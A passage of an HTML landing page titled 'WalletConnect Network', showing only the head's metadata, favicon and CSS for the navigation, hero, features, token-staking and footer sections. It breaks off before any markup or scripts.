

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WalletConnect Network - The Onchain UX Platform</title>
    <meta name="description" content="WalletConnect Network connects wallets, apps, and users to drive UX innovation and expand the decentralized ecosystem." />
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' 
                viewBox='0 0 100 100'><circle cx='50' cy='50' r='50' fill='%233b82f6'/><path d='M30 40 L40 55 L50 40 L60 55 L70 40' stroke='white' stroke-width='6' fill='none'/></svg>" />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      :root {
        --primary-blue: #3b82f6;
        --primary-purple: #764ba2;
        --gradient-start: #667eea;
        --gradient-end: #764ba2;
        --text-dark: #1f2937;
        --text-light: #6b7280;
        --bg-light: #f9fafb;
        --bg-dark: #111827;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;
        line-height: 1.6;
        color: var(--text-dark);
        overflow-x: hidden;
      }

      /* Navigation Header */
      .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.95);
        backdrop-filter: blur(20px);
        z-index: 999;
        padding: 1rem 2rem;
        transition: all 0.3s ease;
      }

      .header.scrolled {
        background: rgba(255, 255, 255, 0.98);
        box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
      }

      .nav-container {
        max-width: 1200px;
        margin: 0 auto;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .logo {
        display: flex;
        align-items: center;
        gap: 10px;
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 700;
        font-size: 1.5rem;
      }

      .logo-icon {
        width: 40px;
        height: 40px;
        background: var(--primary-blue);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
      }

      .logo-w {
        width: 20px;
        height: 15px;
        position: relative;
      }

      .logo-w::before,
      .logo-w::after {
        content: "";
        position: absolute;
        width: 3px;
        height: 12px;
        background: #fff;
        top: 2px;
        border-radius: 1px;
      }

      .logo-w::before {
        left: 3px;
        transform: skew(-10deg);
      }

      .logo-w::after {
        right: 3px;
        transform: skew(10deg);
      }

      .nav-links {
        display: flex;
        list-style: none;
        gap: 2rem;
        align-items: center;
      }

      .nav-links a {
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 500;
        transition: color 0.3s ease;
        position: relative;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
      }

      .nav-links a::after {
        content: '';
        position: absolute;
        width: 0;
        height: 2px;
        bottom: -5px;
        left: 50%;
        background: var(--primary-blue);
        transition: all 0.3s ease;
      }

      .nav-links a:hover::after {
        width: 100%;
        left: 0;
      }

      .cta-nav-button {
        background: var(--primary-blue);
        color: white;
        padding: 10px 20px;
        border-radius: 25px;
        text-decoration: none;
        font-weight: 600;
        transition: all 0.3s ease;
      }

      .cta-nav-button:hover {
        background: var(--primary-purple);
        transform: translateY(-2px);
        box-shadow: 0 10px 20px rgba(59, 130, 246, 0.3);
      }

      .mobile-menu-toggle {
        display: none;
        flex-direction: column;
        cursor: pointer;
        padding: 5px;
        z-index: 1001;
      }

      .mobile-menu-toggle span {
        width: 25px;
        height: 3px;
        background: var(--text-dark);
        margin: 3px 0;
        transition: 0.3s;
        border-radius: 2px;
      }

      .mobile-menu-toggle.active span:nth-child(1) {
        transform: rotate(-45deg) translate(-5px, 6px);
        background: white;
      }

      .mobile-menu-toggle.active span:nth-child(2) {
        opacity: 0;
      }

      .mobile-menu-toggle.active span:nth-child(3) {
        transform: rotate(45deg) translate(-5px, -6px);
        background: white;
      }

      /* Mobile Navigation Menu */
      .mobile-nav-menu {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        transform: translateX(-100%);
        transition: transform 0.3s ease-in-out;
        z-index: 1000;
      }

      .mobile-nav-menu.active {
        transform: translateX(0);
      }

      .mobile-nav-menu ul {
        list-style: none;
        text-align: center;
      }

      .mobile-nav-menu ul li {
        margin: 30px 0;
      }

      .mobile-nav-menu ul li a {
        color: white;
        text-decoration: none;
        font-size: 2rem;
        font-weight: 600;
        transition: all 0.3s ease;
        position: relative;
        display: block;
        padding: 10px 20px;
        border-radius: 10px;
      }

      .mobile-nav-menu ul li a:hover {
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.05);
      }

      .mobile-nav-cta {
        margin-top: 40px;
        padding: 15px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.2rem;
        backdrop-filter: blur(10px);
        border: 2px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
      }

      .mobile-nav-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .mobile-nav-close {
        position: absolute;
        top: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        color: white;
        font-size: 1.5rem;
        cursor: pointer;
        backdrop-filter: blur(10px);
        transition: all 0.3s ease;
      }

      .mobile-nav-close:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: scale(1.1);
      }

      /* Hero Section */
      .hero-section {
        min-height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 120px 20px 20px;
        position: relative;
        overflow: hidden;
      }

      .hero-content {
        max-width: 1200px;
        width: 100%;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
      }

      .text-content {
        color: white;
        z-index: 10;
      }

      .main-title {
        font-size: clamp(3rem, 8vw, 6rem);
        font-weight: 800;
        margin-bottom: 20px;
        line-height: 1.1;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .subtitle {
        font-size: clamp(1.5rem, 4vw, 2.5rem);
        font-weight: 300;
        margin-bottom: 30px;
        opacity: 0.9;
        line-height: 1.3;
      }

      .description {
        font-size: clamp(1.1rem, 2vw, 1.3rem);
        line-height: 1.6;
        opacity: 0.8;
        margin-bottom: 40px;
        max-width: 600px;
      }

      .visual-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 40px;
      }

      .network-visualization {
        width: 350px;
        height: 350px;
        background: rgba(0, 0, 0, 0.3);
        border-radius: 24px;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.1);
      }

      .network-nodes {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
      }

      .node {
        position: absolute;
        width: 12px;
        height: 12px;
        background: rgba(255, 255, 255, 0.6);
        border-radius: 2px;
        animation: pulse 2s infinite;
      }

      .node.active {
        background: #fff;
        box-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
      }

      .connection-line {
        position: absolute;
        height: 1px;
        background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.6), transparent);
        animation: flow 3s infinite;
      }

      .center-hub {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 24px;
        height: 24px;
        background: #fff;
        border-radius: 50%;
        z-index: 5;
        animation: glow 2s infinite alternate;
      }

      .large-logo {
        width: 180px;
        height: 180px;
        background: rgba(255, 255, 255, 0.95);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
      }

      .w-logo {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .w-shape::before,
      .w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 50px;
        background: #333;
        top: 5px;
      }

      .w-shape::before {
        left: 8px;
        transform: skew(-15deg);
      }

      .w-shape::after {
        right: 8px;
        transform: skew(15deg);
      }

      .w-middle {
        position: absolute;
        top: 25px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        border-top: 20px solid #333;
      }

      .w-inner {
        position: absolute;
        top: 15px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-bottom: 15px solid #333;
      }

      .floating-elements {
        position: absolute;
        width: 100%;
        height: 100%;
        pointer-events: none;
        overflow: hidden;
      }

      .floating-circle {
        position: absolute;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.1);
        animation: float 6s ease-in-out infinite;
      }

      .floating-circle:nth-child(1) {
        width: 60px;
        height: 60px;
        top: 20%;
        left: 10%;
        animation-delay: -2s;
      }

      .floating-circle:nth-child(2) {
        width: 40px;
        height: 40px;
        top: 60%;
        right: 15%;
        animation-delay: -4s;
      }

      .floating-circle:nth-child(3) {
        width: 80px;
        height: 80px;
        bottom: 20%;
        left: 20%;
        animation-delay: -1s;
      }

      .cta-section {
        text-align: center;
        margin-top: 60px;
      }

      .cta-button {
        display: inline-block;
        padding: 16px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.1rem;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
        margin-right: 20px;
        margin-bottom: 10px;
      }

      .cta-button:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .cta-button.secondary {
        background: transparent;
        border: 2px solid rgba(255, 255, 255, 0.5);
      }

      .stats-grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 30px;
        margin-top: 80px;
      }

      .stat-item {
        text-align: center;
        color: white;
      }

      .stat-number {
        font-size: 2.5rem;
        font-weight: 800;
        margin-bottom: 10px;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .stat-label {
        font-size: 1rem;
        opacity: 0.8;
        text-transform: uppercase;
        letter-spacing: 1px;
      }

      /* Features Section */
      .features-section {
        padding: 100px 20px;
        background: var(--bg-light);
      }

      .features-container {
        max-width: 1200px;
        margin: 0 auto;
        text-align: center;
      }

      .section-title {
        font-size: 3rem;
        font-weight: 800;
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .section-subtitle {
        font-size: 1.3rem;
        color: var(--text-light);
        margin-bottom: 60px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .features-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
        gap: 40px;
        margin-top: 60px;
      }

      .feature-card {
        background: white;
        padding: 40px 30px;
        border-radius: 20px;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
      }

      .feature-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 4px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .feature-card:hover {
        transform: translateY(-10px);
        box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
      }

      .feature-icon {
        width: 60px;
        height: 60px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        border-radius: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        font-size: 24px;
      }

      .feature-title {
        font-size: 1.5rem;
        font-weight: 700;
        margin-bottom: 15px;
        color: var(--text-dark);
      }

      .feature-description {
        color: var(--text-light);
        line-height: 1.6;
      }

      /* Mobile Token Section */
      .mobile-token-section {
        background: #e8e8e8;
        padding: 0;
        min-height: 100vh;
        display: none;
        flex-direction: column;
        margin-top: 80px;
      }

      .mobile-token-container {
        background: #e8e8e8;
        padding: 20px;
        flex: 1;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
      }

      .mobile-token-title {
        font-size: 1.8rem;
        font-weight: 700;
        color: #333;
        margin-bottom: 20px;
      }

      .mobile-token-description {
        font-size: 1rem;
        color: #666;
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 280px;
      }

      .mobile-staking-button {
        padding: 14px 32px;
        background: #000;
        color: #fff;
        border: none;
        border-radius: 25px;
        font-size: 1rem;
        font-weight: 600;
        cursor: pointer;
        margin-bottom: 60px;
        transition: all 0.3s ease;
      }

      .mobile-staking-button:hover {
        background: #333;
        transform: translateY(-2px);
      }

      .mobile-logo-container {
        position: relative;
        margin-bottom: 40px;
      }

      .mobile-wc-logo {
        width: 200px;
        height: 200px;
        background: #3b82f6;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
        position: relative;
      }

      .mobile-w-icon {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .mobile-w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .mobile-w-shape::before,
      .mobile-w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 45px;
        background: #fff;
        top: 8px;
        border-radius: 2px;
      }

      .mobile-w-shape::before {
        left: 10px;
        transform: skew(-12deg);
      }

      .mobile-w-shape::after {
        right: 10px;
        transform: skew(12deg);
      }

      .mobile-w-middle {
        position: absolute;
        top: 28px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 14px solid transparent;
        border-right: 14px solid transparent;
        border-top: 18px solid #fff;
      }

      .mobile-w-inner {
        position: absolute;
        top: 18px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 13px solid #fff;
      }

      .phone-mockup {
        position: absolute;
        bottom: -20px;
        left: -50px;
        width: 60px;
        height: 100px;
        background: #000;
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
      }

      .phone-screen {
        width: 50px;
        height: 85px;
        background: #fff;
        border-radius: 4px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 0;
      }

      .mini-w-logo {
        width: 25px;
        height: 25px;
        background: #000;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .mini-w {
        width: 12px;
        height: 9px;
        position: relative;
      }

      .mini-w::before,
      .mini-w::after {
        content: "";
        position: absolute;
        width: 2px;
        height: 8px;
        background: #fff;
        top: 0;
      }

      .mini-w::before {
        left: 1px;
        transform: skew(-10deg);
      }

      .mini-w::after {
        right: 1px;
        transform: skew(10deg);
      }

      .mobile-nav {
        background: #333;
        padding: 15px 20px;
        display: flex;
        justify-content: space-around;
        align-items: center;
      }

      .nav-icon {
        width: 24px;
        height: 24px;
        background: #666;
        border-radius: 4px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s ease;
      }

      .nav-icon:hover {
        background: #888;
      }

      .nav-icon.active {
        background: #3b82f6;
      }

      /* Desktop Token Section */
      .token-section {
        background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%);
        padding: 100px 20px;
        text-align: center;
      }

      .token-container {
        max-width: 800px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        border-radius: 30px;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
        position: relative;
        overflow: hidden;
      }

      .token-container::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 6px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .token-title {
        font-size: 2.5rem;
        font-weight: 800;
        color: var(--text-dark);
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .token-description {
        font-size: 1.3rem;
        color: var(--text-light);
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .staking-button {
        padding: 16px 40px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        color: #fff;
        font-size: 1.1rem;
        border: none;
        border-radius: 50px;
        cursor: pointer;
        font-weight: 600;
        transition: all 0.3s ease;
        margin-bottom: 40px;
      }

      .staking-button:hover {
        transform: translateY(-3px);
        box-shadow: 0 15px 40px rgba(59, 130, 246, 0.4);
      }

      .token-logo-wrapper {
        margin-top: 40px;
      }

      .token-logo {
        width: 120px;
        height: 120px;
        border-radius: 50%;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
      }

      /* Footer */
      .footer {
        background: var(--bg-dark);
        color: white;
        padding: 60px 20px 30px;
      }

      .footer-container {
        max-width: 1200px;
        margin: 0 auto;
      }

      .footer-content {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
        gap: 40px;
        margin-bottom: 40px;
      }

      .footer-section h3 {
        font-size: 1.3rem;
        font-weight: 700;
        margin-bottom: 20px;
        color: white;
      }

      .footer-section ul {
        list-style: none;
      }

      .footer-section ul li {
        margin-bottom: 10px;
      }

      .footer-section ul li a {
        color: #9ca3af;
        text-decoration: none;
        transition: color 0.3s ease;
      }

      .footer-section ul li a:hover {
        color: var(--primary-blue);
      }

      .footer-bottom {
        border-top: 1px solid #374151;
        padding-top: 30px;
        text-align: center;
        color: #9ca3af;
      }

      .social-links {
        display: flex;
        gap: 20px;
        justify-content: center;
        margin-bottom: 20px;
      }

      .social-links a {
        width: 40px;
        height: 40px;
        background: #374151;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        text-decoration: none;
        transition: all 0.3s ease;
      }

      .social-links a:hover {
        background: var(--primary-blue);
        transform: translateY(-2px);
      }

      /* Animations */
      @keyframes pulse {
        0%, 100% {
          opacity: 0.6;
          transform: scale(1);
        }
        50% {
          opacity: 1;
          transform: scale(1.1);
        }
      }

      @keyframes flow {
        0% { opacity: 0; }
        50% { opacity: 1; }
        100% { opacity: 0; }
      }

      @keyframes glow {
        0% {
          box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
          transform: translate(-50%, -50%) scale(1);
        }
        100% {
          box-shadow: 0 0 30px rgba(255, 255, 255, 0.9);
          transform: translate(-50%, -50%) scale(1.1);
        }
      }

      @keyframes float {
        0%, 100% {
          transform: translateY(0px) rotate(0deg);
        }
        33% {
          transform: translateY(-20px) rotate(120deg);
        }
        66% {
          transform: translateY(10px) rotate(240deg);
        }
      }

      /* Responsive Design */
